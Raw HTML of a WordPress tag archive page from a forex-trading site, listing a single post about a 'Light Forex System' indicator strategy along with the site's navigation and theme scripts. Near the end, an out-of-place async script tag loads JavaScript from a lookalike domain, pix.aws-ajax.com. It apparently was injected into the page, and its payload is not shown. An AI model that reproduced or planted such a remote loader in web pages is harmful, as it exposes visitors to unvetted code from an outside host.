	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Jacek Herman</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/light-forex-system2/">Light Forex System</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>January 15, 2013</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Light Forex System</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/light-forex-system2/">
				<img width="310" height="142" src="https://forexwinners.org/wp-content/uploads/2013/01/light-forex-system.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="http://i1151.photobucket.com/albums/o638/Ahmed_forex/lightforexsystem_zpsc7ef5e7b.jpg" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2013/01/light-forex-system.jpg 867w, https://forexwinners.org/wp-content/uploads/2013/01/light-forex-system-300x137.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/light-forex-system2/"></div>&nbsp; Light Forex System &nbsp; Long or short when you see the same signal from all indicators and make sure that the price already crossed Moving Average lines. Use MACD to filter your trades. Works on all pairs and all time frames. &nbsp; Free Download &nbsp; Mr Jacek Herman sent us that system &nbsp; If you find that topic is &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/light-forex-system2/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/light-forex-system2/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"1b228b228d","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings
body_size: 355
content:
if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":4,"counts":"none","size":"20px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_v312,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":4,"counts":"none","size":"20px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,pinterest_share,addthis","elements":".addthis_inline_share_toolbox_v312,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-46fd0c64f4a9346d42c25de6f39c222f","page_info":{"template":false}}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                